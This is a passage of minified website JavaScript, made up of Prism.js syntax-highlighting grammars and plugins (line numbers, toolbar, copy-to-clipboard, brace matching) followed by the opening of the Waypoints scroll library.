/<[\s\S]+/, alias: "class-name", inside: n } } } }), e.languages.ts = e.languages.typescript }(Prism);
Prism.languages.vala = Prism.languages.extend("clike", { "class-name": [{ pattern: /\b[A-Z]\w*(?:\.\w+)*\b(?=(?:\?\s+|\*?\s+\*?)\w+)/, inside: { punctuation: /\./ } }, { pattern: /(\[)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /(\b(?:class|interface)\s+[A-Z]\w*(?:\.\w+)*\s*:\s*)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /((?:\b(?:class|interface|new|struct|enum)\s+)|(?:catch\s+\())[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }], constant: /\b[A-Z0-9_]+\b/, function: /\w+(?=\s*\()/, keyword: /\b(?:bool|char|double|float|null|size_t|ssize_t|string|unichar|void|int|int8|int16|int32|int64|long|short|uchar|uint|uint8|uint16|uint32|uint64|ulong|ushort|class|delegate|enum|errordomain|interface|namespace|struct|break|continue|do|for|foreach|return|while|else|if|switch|assert|case|default|abstract|const|dynamic|ensures|extern|inline|internal|override|private|protected|public|requires|signal|static|virtual|volatile|weak|async|owned|unowned|try|catch|finally|throw|as|base|construct|delete|get|in|is|lock|new|out|params|ref|sizeof|set|this|throws|typeof|using|value|var|yield)\b/i, number: /(?:\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)(?:f|u?l?)?/i, operator: /\+\+|--|&&|\|\||<<=?|>>=?|=>|->|~|[+\-*\/%&^|=!<>]=?|\?\??|\.\.\./, punctuation: /[{}[\];(),.:]/ }), Prism.languages.insertBefore("vala", "string", { "raw-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, "template-string": { pattern: /@"[\s\S]*?"/, greedy: !0, inside: { interpolation: { pattern: /\$(?:\([^)]*\)|[a-zA-Z]\w*)/, inside: { delimiter: { pattern: /^\$\(?|\)$/, alias: "punctuation" }, rest: Prism.languages.vala } }, string: /[\s\S]+/ } } }), Prism.languages.insertBefore("vala", "keyword", { regex: { pattern: /\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[imsx]{0,4}(?=\s*(?:$|[\r\n,.;})\]]))/, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } } });
Prism.languages.vhdl = { comment: /--.+/, "vhdl-vectors": { pattern: /\b[oxb]"[\da-f_]+"|"[01uxzwlh-]+"/i, alias: "number" }, "quoted-function": { pattern: /"\S+?"(?=\()/, alias: "function" }, string: /"(?:[^\\"\r\n]|\\(?:\r\n|[\s\S]))*"/, constant: /\b(?:use|library)\b/i, keyword: /\b(?:'active|'ascending|'base|'delayed|'driving|'driving_value|'event|'high|'image|'instance_name|'last_active|'last_event|'last_value|'left|'leftof|'length|'low|'path_name|'pos|'pred|'quiet|'range|'reverse_range|'right|'rightof|'simple_name|'stable|'succ|'transaction|'val|'value|access|after|alias|all|architecture|array|assert|attribute|begin|block|body|buffer|bus|case|component|configuration|constant|disconnect|downto|else|elsif|end|entity|exit|file|for|function|generate|generic|group|guarded|if|impure|in|inertial|inout|is|label|library|linkage|literal|loop|map|new|next|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|range|record|register|reject|report|return|select|severity|shared|signal|subtype|then|to|transport|type|unaffected|units|until|use|variable|wait|when|while|with)\b/i, boolean: /\b(?:true|false)\b/i, function: /\w+(?=\()/, number: /'[01uxzwlh-]'|\b(?:\d+#[\da-f_.]+#|\d[\d_.]*)(?:e[-+]?\d+)?/i, operator: /[<>]=?|:=|[-+*/&=]|\b(?:abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|xnor|xor|nor)\b/i, punctuation: /[{}[\];(),.:]/ };
Prism.languages["visual-basic"] = { comment: { pattern: /(?:['‘’]|REM\b)(?:[^\r\n_]|_(?:\r\n?|\n)?)*/i, inside: { keyword: /^REM/i } }, directive: { pattern: /#(?:Const|Else|ElseIf|End|ExternalChecksum|ExternalSource|If|Region)(?:[^\S\r\n]_[^\S\r\n]*(?:\r\n?|\n)|.)+/i, alias: "comment", greedy: !0 }, string: { pattern: /\$?["“”](?:["“”]{2}|[^"“”])*["“”]C?/i, greedy: !0 }, date: { pattern: /#[^\S\r\n]*(?:\d+([/-])\d+\1\d+(?:[^\S\r\n]+(?:\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?))?|\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?)[^\S\r\n]*#/i, alias: "builtin" }, number: /(?:(?:\b\d+(?:\.\d+)?|\.\d+)(?:E[+-]?\d+)?|&[HO][\dA-F]+)(?:U?[ILS]|[FRD])?/i, boolean: /\b(?:True|False|Nothing)\b/i, keyword: /\b(?:AddHandler|AddressOf|Alias|And(?:Also)?|As|Boolean|ByRef|Byte|ByVal|Call|Case|Catch|C(?:Bool|Byte|Char|Date|Dbl|Dec|Int|Lng|Obj|SByte|Short|Sng|Str|Type|UInt|ULng|UShort)|Char|Class|Const|Continue|Currency|Date|Decimal|Declare|Default|Delegate|Dim|DirectCast|Do|Double|Each|Else(?:If)?|End(?:If)?|Enum|Erase|Error|Event|Exit|Finally|For|Friend|Function|Get(?:Type|XMLNamespace)?|Global|GoSub|GoTo|Handles|If|Implements|Imports|In|Inherits|Integer|Interface|Is|IsNot|Let|Lib|Like|Long|Loop|Me|Mod|Module|Must(?:Inherit|Override)|My(?:Base|Class)|Namespace|Narrowing|New|Next|Not(?:Inheritable|Overridable)?|Object|Of|On|Operator|Option(?:al)?|Or(?:Else)?|Out|Overloads|Overridable|Overrides|ParamArray|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|ReDim|RemoveHandler|Resume|Return|SByte|Select|Set|Shadows|Shared|short|Single|Static|Step|Stop|String|Structure|Sub|SyncLock|Then|Throw|To|Try|TryCast|Type|TypeOf|U(?:Integer|Long|Short)|Using|Variant|Wend|When|While|Widening|With(?:Events)?|WriteOnly|Until|Xor)\b/i, operator: [/[+\-*/\\^<=>&#@$%!]/, { pattern: /([^\S\r\n])_(?=[^\S\r\n]*[\r\n])/, lookbehind: !0 }], punctuation: /[{}().,:?]/ }, Prism.languages.vb = Prism.languages["visual-basic"], Prism.languages.vba = Prism.languages["visual-basic"];
!function (r) { r.languages.xquery = r.languages.extend("markup", { "xquery-comment": { pattern: /\(:[\s\S]*?:\)/, greedy: !0, alias: "comment" }, string: { pattern: /(["'])(?:\1\1|(?!\1)[\s\S])*\1/, greedy: !0 }, extension: { pattern: /\(#.+?#\)/, alias: "symbol" }, variable: /\$[\w-:]+/, axis: { pattern: /(^|[^-])(?:ancestor(?:-or-self)?|attribute|child|descendant(?:-or-self)?|following(?:-sibling)?|parent|preceding(?:-sibling)?|self)(?=::)/, lookbehind: !0, alias: "operator" }, "keyword-operator": { pattern: /(^|[^:-])\b(?:and|castable as|div|eq|except|ge|gt|idiv|instance of|intersect|is|le|lt|mod|ne|or|union)\b(?=$|[^:-])/, lookbehind: !0, alias: "operator" }, keyword: { pattern: /(^|[^:-])\b(?:as|ascending|at|base-uri|boundary-space|case|cast as|collation|construction|copy-namespaces|declare|default|descending|else|empty (?:greatest|least)|encoding|every|external|for|function|if|import|in|inherit|lax|let|map|module|namespace|no-inherit|no-preserve|option|order(?: by|ed|ing)?|preserve|return|satisfies|schema|some|stable|strict|strip|then|to|treat as|typeswitch|unordered|validate|variable|version|where|xquery)\b(?=$|[^:-])/, lookbehind: !0 }, function: /[\w-]+(?::[\w-]+)*(?=\s*\()/, "xquery-element": { pattern: /(element\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "tag" }, "xquery-attribute": { pattern: /(attribute\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "attr-name" }, builtin: { pattern: /(^|[^:-])\b(?:attribute|comment|document|element|processing-instruction|text|xs:(?:anyAtomicType|anyType|anyURI|base64Binary|boolean|byte|date|dateTime|dayTimeDuration|decimal|double|duration|ENTITIES|ENTITY|float|gDay|gMonth|gMonthDay|gYear|gYearMonth|hexBinary|ID|IDREFS?|int|integer|language|long|Name|NCName|negativeInteger|NMTOKENS?|nonNegativeInteger|nonPositiveInteger|normalizedString|NOTATION|positiveInteger|QName|short|string|time|token|unsigned(?:Byte|Int|Long|Short)|untyped(?:Atomic)?|yearMonthDuration))\b(?=$|[^:-])/, lookbehind: !0 }, number: /\b\d+(?:\.\d+)?(?:E[+-]?\d+)?/, operator: [/[+*=?|@]|\.\.?|:=|!=|<[=<]?|>[=>]?/, { pattern: /(\s)-(?=\s)/, lookbehind: !0 }], punctuation: /[[\](){},;:/]/ }), r.languages.xquery.tag.pattern = /<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, r.languages.xquery.tag.inside["attr-value"].pattern = /=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+)/i, r.languages.xquery.tag.inside["attr-value"].inside.punctuation = /^="|"$/, r.languages.xquery.tag.inside["attr-value"].inside.expression = { pattern: /{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}/, inside: r.languages.xquery, alias: "language-xquery" }; var s = function (e) { return "string" == typeof e ? e : "string" == typeof e.content ? e.content : e.content.map(s).join("") }, l = function (e) { for (var t = [], n = 0; n < e.length; n++) { var a = e[n], o = !1; if ("string" != typeof a && ("tag" === a.type && a.content[0] && "tag" === a.content[0].type ? "</" === a.content[0].content[0].content ? 0 < t.length && t[t.length - 1].tagName === s(a.content[0].content[1]) && t.pop() : "/>" === a.content[a.content.length - 1].content || t.push({ tagName: s(a.content[0].content[1]), openedBraces: 0 }) : !(0 < t.length && "punctuation" === a.type && "{" === a.content) || e[n + 1] && "punctuation" === e[n + 1].type && "{" === e[n + 1].content || e[n - 1] && "plain-text" === e[n - 1].type && "{" === e[n - 1].content ? 0 < t.length && 0 < t[t.length - 1].openedBraces && "punctuation" === a.type && "}" === a.content ? t[t.length - 1].openedBraces-- : "comment" !== a.type && (o = !0) : t[t.length - 1].openedBraces++), (o || "string" == typeof a) && 0 < t.length && 0 === t[t.length - 1].openedBraces) { var i = s(a); n < e.length - 1 && ("string" == typeof e[n + 1] || "plain-text" === e[n + 1].type) && (i += s(e[n + 1]), e.splice(n + 1, 1)), 0 < n && ("string" == typeof e[n - 1] || "plain-text" === e[n - 1].type) && (i = s(e[n - 1]) + i, e.splice(n - 1, 1), n--), /^\s+$/.test(i) ? e[n] = i : e[n] = new r.Token("plain-text", i, null, i) } a.content && "string" != typeof a.content && l(a.content) } }; r.hooks.add("after-tokenize", function (e) { "xquery" === e.language && l(e.tokens) }) }(Prism);
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var o = "line-numbers", a = /\n(?!$)/g, e = Prism.plugins.lineNumbers = { getLine: function (e, n) { if ("PRE" === e.tagName && e.classList.contains(o)) { var t = e.querySelector(".line-numbers-rows"), i = parseInt(e.getAttribute("data-start"), 10) || 1, r = i + (t.children.length - 1); n < i && (n = i), r < n && (n = r); var s = n - i; return t.children[s] } }, resize: function (e) { u([e]) }, assumeViewportIndependence: !0 }, t = function (e) { return e ? window.getComputedStyle ? getComputedStyle(e) : e.currentStyle || null : null }, n = void 0; window.addEventListener("resize", function () { e.assumeViewportIndependence && n === window.innerWidth || (n = window.innerWidth, u(Array.prototype.slice.call(document.querySelectorAll("pre." + o)))) }), Prism.hooks.add("complete", function (e) { if (e.code) { var n = e.element, t = n.parentNode; if (t && /pre/i.test(t.nodeName) && !n.querySelector(".line-numbers-rows") && Prism.util.isActive(n, o)) { n.classList.remove(o), t.classList.add(o); var i, r = e.code.match(a), s = r ? r.length + 1 : 1, l = new Array(s + 1).join("<span></span>"); (i = document.createElement("span")).setAttribute("aria-hidden", "true"), i.className = "line-numbers-rows", i.innerHTML = l, t.hasAttribute("data-start") && (t.style.counterReset = "linenumber " + (parseInt(t.getAttribute("data-start"), 10) - 1)), e.element.appendChild(i), u([t]), Prism.hooks.run("line-numbers", e) } } }), Prism.hooks.add("line-numbers", function (e) { e.plugins = e.plugins || {}, e.plugins.lineNumbers = !0 }) } function u(e) { if (0 != (e = e.filter(function (e) { var n = t(e)["white-space"]; return "pre-wrap" === n || "pre-line" === n })).length) { var n = e.map(function (e) { var n = e.querySelector("code"), t = e.querySelector(".line-numbers-rows"); if (n && t) { var i = e.querySelector(".line-numbers-sizer"), r = n.textContent.split(a); i || ((i = document.createElement("span")).className = "line-numbers-sizer", n.appendChild(i)), i.innerHTML = "0", i.style.display = "block"; var s = i.getBoundingClientRect().height; return i.innerHTML = "", { element: e, lines: r, lineHeights: [], oneLinerHeight: s, sizer: i } } }).filter(Boolean); n.forEach(function (e) { var i = e.sizer, n = e.lines, r = e.lineHeights, s = e.oneLinerHeight; r[n.length - 1] = void 0, n.forEach(function (e, n) { if (e && 1 < e.length) { var t = i.appendChild(document.createElement("span")); t.style.display = "block", t.textContent = e } else r[n] = s }) }), n.forEach(function (e) { for (var n = e.sizer, t = e.lineHeights, i = 0, r = 0; r < t.length; r++)void 0 === t[r] && (t[r] = n.children[i++].getBoundingClientRect().height) }), n.forEach(function (e) { var n = e.sizer, t = e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "copy  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "copied", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js
body_size: 4289
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var 